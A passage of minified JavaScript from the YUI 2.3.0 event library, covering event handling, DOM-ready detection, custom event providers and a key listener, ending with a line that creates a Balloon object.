ev.time},stopEvent:function(ev){this.stopPropagation(ev);this.preventDefault(ev)},stopPropagation:function(ev){if(ev.stopPropagation){ev.stopPropagation()}else{ev.cancelBubble=true}},preventDefault:function(ev){if(ev.preventDefault){ev.preventDefault()}else{ev.returnValue=false}},getEvent:function(e){var ev=e||window.event;if(!ev){var c=this.getEvent.caller;while(c){ev=c.arguments[0];if(ev&&Event==ev.constructor){break}c=c.caller}}return ev},getCharCode:function(ev){var code=ev.keyCode||ev.charCode||0;if(YAHOO.env.ua.webkit&&(code in webkitKeymap)){code=webkitKeymap[code]}return code},_getCacheIndex:function(el,sType,fn){for(var i=0,len=listeners.length;i<len;++i){var li=listeners[i];if(li&&li[this.FN]==fn&&li[this.EL]==el&&li[this.TYPE]==sType){return i}}return -1},generateId:function(el){var id=el.id;if(!id){id="yuievtautoid-"+counter;++counter;el.id=id}return id},_isValidCollection:function(o){try{return(o&&o.length&&typeof o!="string"&&!o.tagName&&!o.alert&&typeof o[0]!="undefined")}catch(e){return false}},elCache:{},getEl:function(id){return document.getElementById(id)},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",this),_load:function(e){if(!loadComplete){loadComplete=true;var EU=YAHOO.util.Event;EU._ready();EU._tryPreloadAttach()}},_ready:function(e){if(!DOMReady){DOMReady=true;var EU=YAHOO.util.Event;EU.DOMReadyEvent.fire();EU._simpleRemove(document,"DOMContentLoaded",EU._ready)}},_tryPreloadAttach:function(){if(this.locked){return false}if(this.isIE){if(!DOMReady){this.startInterval();return false}}this.locked=true;var tryAgain=!loadComplete;if(!tryAgain){tryAgain=(retryCount>0)}var notAvail=[];var executeItem=function(el,item){var scope=el;if(item.override){if(item.override===true){scope=item.obj}else{scope=item.override}}item.fn.call(scope,item.obj)};var i,len,item,el;for(i=0,len=onAvailStack.length;i<len;++i){item=onAvailStack[i];if(item&&!item.checkReady){el=this.getEl(item.id);if(el){executeItem(el,item);onAvailStack[i]=null}else{notAvail.push(item)}}}for(i=0,len=onAvailStack.length;i<len;++i){item=onAvailStack[i];if(item&&item.checkReady){el=this.getEl(item.id);if(el){if(loadComplete||el.nextSibling){executeItem(el,item);onAvailStack[i]=null}}else{notAvail.push(item)}}}retryCount=(notAvail.length===0)?0:retryCount-1;if(tryAgain){this.startInterval()}else{clearInterval(this._interval);this._interval=null}this.locked=false;return true},purgeElement:function(el,recurse,sType){var elListeners=this.getListeners(el,sType);if(elListeners){for(var i=0,len=elListeners.length;i<len;++i){var l=elListeners[i];this.removeListener(el,l.type,l.fn,l.index)}}if(recurse&&el&&el.childNodes){for(i=0,len=el.childNodes.length;i<len;++i){this.purgeElement(el.childNodes[i],recurse,sType)}}},getListeners:function(el,sType){var results=[],searchLists;if(!sType){searchLists=[listeners,unloadListeners]}else{if(sType=="unload"){searchLists=[unloadListeners]}else{searchLists=[listeners]}}for(var j=0;j<searchLists.length;++j){var searchList=searchLists[j];if(searchList&&searchList.length>0){for(var i=0,len=searchList.length;i<len;++i){var l=searchList[i];if(l&&l[this.EL]===el&&(!sType||sType===l[this.TYPE])){results.push({type:l[this.TYPE],fn:l[this.FN],obj:l[this.OBJ],adjust:l[this.ADJ_SCOPE],index:i})}}}}return(results.length)?results:null},_unload:function(e){var EU=YAHOO.util.Event,i,j,l,len,index;for(i=0,len=unloadListeners.length;i<len;++i){l=unloadListeners[i];if(l){var scope=window;if(l[EU.ADJ_SCOPE]){if(l[EU.ADJ_SCOPE]===true){scope=l[EU.OBJ]}else{scope=l[EU.ADJ_SCOPE]}}l[EU.FN].call(scope,EU.getEvent(e),l[EU.OBJ]);unloadListeners[i]=null;l=null;scope=null}}unloadListeners=null;if(listeners&&listeners.length>0){j=listeners.length;while(j){index=j-1;l=listeners[index];if(l){EU.removeListener(l[EU.EL],l[EU.TYPE],l[EU.FN],index)}j=j-1}l=null;EU.clearCache()}for(i=0,len=legacyEvents.length;i<len;++i){legacyEvents[i][0]=null;legacyEvents[i]=null}legacyEvents=null;EU._simpleRemove(window,"unload",EU._unload)},_getScrollLeft:function(){return this._getScroll()[1]},_getScrollTop:function(){return this._getScroll()[0]},_getScroll:function(){var dd=document.documentElement,db=document.body;if(dd&&(dd.scrollTop||dd.scrollLeft)){return[dd.scrollTop,dd.scrollLeft]}else{if(db){return[db.scrollTop,db.scrollLeft]}else{return[0,0]}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(el,sType,fn,capture){el.addEventListener(sType,fn,(capture))}}else{if(window.attachEvent){return function(el,sType,fn,capture){el.attachEvent("on"+sType,fn)}}else{return function(){}}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(el,sType,fn,capture){el.removeEventListener(sType,fn,(capture))}}else{if(window.detachEvent){return function(el,sType,fn){el.detachEvent("on"+sType,fn)}}else{return function(){}}}}()}}();(function(){var EU=YAHOO.util.Event;EU.on=EU.addListener;if(EU.isIE){YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var el,d=document,b=d.body;if(("undefined"!==typeof YAHOO_config)&&YAHOO_config.injecting){el=document.createElement("script");var p=d.getElementsByTagName("head")[0]||b;p.insertBefore(el,p.firstChild)}else{d.write('<script id="_yui_eu_dr" defer="true" src="//:"><\/script>');el=document.getElementById("_yui_eu_dr")}if(el){el.onreadystatechange=function(){if("complete"===this.readyState){this.parentNode.removeChild(this);YAHOO.util.Event._ready()}}}else{}el=null}else{if(EU.webkit){EU._drwatch=setInterval(function(){var rs=document.readyState;if("loaded"==rs||"complete"==rs){clearInterval(EU._drwatch);EU._drwatch=null;EU._ready()}},EU.POLL_INTERVAL)}else{EU._simpleAdd(document,"DOMContentLoaded",EU._ready)}}EU._simpleAdd(window,"load",EU._load);EU._simpleAdd(window,"unload",EU._unload);EU._tryPreloadAttach()})()}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(p_type,p_fn,p_obj,p_override){this.__yui_events=this.__yui_events||{};var ce=this.__yui_events[p_type];if(ce){ce.subscribe(p_fn,p_obj,p_override)}else{this.__yui_subscribers=this.__yui_subscribers||{};var subs=this.__yui_subscribers;if(!subs[p_type]){subs[p_type]=[]}subs[p_type].push({fn:p_fn,obj:p_obj,override:p_override})}},unsubscribe:function(p_type,p_fn,p_obj){this.__yui_events=this.__yui_events||{};var evts=this.__yui_events;if(p_type){var ce=evts[p_type];if(ce){return ce.unsubscribe(p_fn,p_obj)}}else{for(var i in evts){var ret=true;if(YAHOO.lang.hasOwnProperty(evts,i)){ret=ret&&evts[i].unsubscribe(p_fn,p_obj)}}return ret}return false},unsubscribeAll:function(p_type){return this.unsubscribe(p_type)},createEvent:function(p_type,p_config){this.__yui_events=this.__yui_events||{};var opts=p_config||{};var events=this.__yui_events;if(events[p_type]){}else{var scope=opts.scope||this;var silent=(opts.silent);var ce=new YAHOO.util.CustomEvent(p_type,scope,silent,YAHOO.util.CustomEvent.FLAT);events[p_type]=ce;if(opts.onSubscribeCallback){ce.subscribeEvent.subscribe(opts.onSubscribeCallback)}this.__yui_subscribers=this.__yui_subscribers||{};var qs=this.__yui_subscribers[p_type];if(qs){for(var i=0;i<qs.length;++i){ce.subscribe(qs[i].fn,qs[i].obj,qs[i].override)}}}return events[p_type]},fireEvent:function(p_type,arg1,arg2,etc){this.__yui_events=this.__yui_events||{};var ce=this.__yui_events[p_type];if(!ce){return null}var args=[];for(var i=1;i<arguments.length;++i){args.push(arguments[i])}return ce.fire.apply(ce,args)},hasEvent:function(type){if(this.__yui_events){if(this.__yui_events[type]){return true}}return false}};YAHOO.util.KeyListener=function(attachTo,keyData,handler,event){if(!attachTo){}else{if(!keyData){}else{if(!handler){}}}if(!event){event=YAHOO.util.KeyListener.KEYDOWN}var keyEvent=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(typeof attachTo=="string"){attachTo=document.getElementById(attachTo)}if(typeof handler=="function"){keyEvent.subscribe(handler)}else{keyEvent.subscribe(handler.fn,handler.scope,handler.correctScope)}function handleKeyPress(e,obj){if(!keyData.shift){keyData.shift=false}if(!keyData.alt){keyData.alt=false}if(!keyData.ctrl){keyData.ctrl=false}if(e.shiftKey==keyData.shift&&e.altKey==keyData.alt&&e.ctrlKey==keyData.ctrl){var dataItem;var keyPressed;if(keyData.keys instanceof Array){for(var i=0;i<keyData.keys.length;i++){dataItem=keyData.keys[i];if(dataItem==e.charCode){keyEvent.fire(e.charCode,e);break}else{if(dataItem==e.keyCode){keyEvent.fire(e.keyCode,e);break}}}}else{dataItem=keyData.keys;if(dataItem==e.charCode){keyEvent.fire(e.charCode,e)}else{if(dataItem==e.keyCode){keyEvent.fire(e.keyCode,e)}}}}}this.enable=function(){if(!this.enabled){YAHOO.util.Event.addListener(attachTo,event,handleKeyPress);this.enabledEvent.fire(keyData)}this.enabled=true};this.disable=function(){if(this.enabled){YAHOO.util.Event.removeListener(attachTo,event,handleKeyPress);this.disabledEvent.fire(keyData)}this.enabled=false};this.toString=function(){return"KeyListener ["+keyData.keys+"] "+attachTo.tagName+(attachTo.id?"["+attachTo.id+"]":"")}};YAHOO.util.KeyListener.KEYDOWN="keydown";YAHOO.util.KeyListener.KEYUP="keyup";YAHOO.register("event",YAHOO.util.Event,{version:"2.3.0",build:"442"});YAHOO.register("yahoo-dom-event",YAHOO,{version:"2.3.0",build:"442"});var balloon=new Balloon;